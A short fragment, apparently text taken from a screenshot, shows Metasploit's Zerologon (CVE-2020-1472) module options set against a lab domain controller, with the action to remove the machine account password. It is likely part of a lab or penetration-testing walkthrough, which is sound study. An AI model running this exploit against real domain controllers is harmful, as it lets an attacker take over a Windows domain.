 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > options
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
Name Current Setting Required Description
NBNAME WIN-SR7ROUJ7JK yes The server's NetBIOS name
RHOSTS 10.10.1.30 yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT no The netlogon RPC port (TCP)
Auxiliary action:
Name Description
REMOVE Remove the machine account password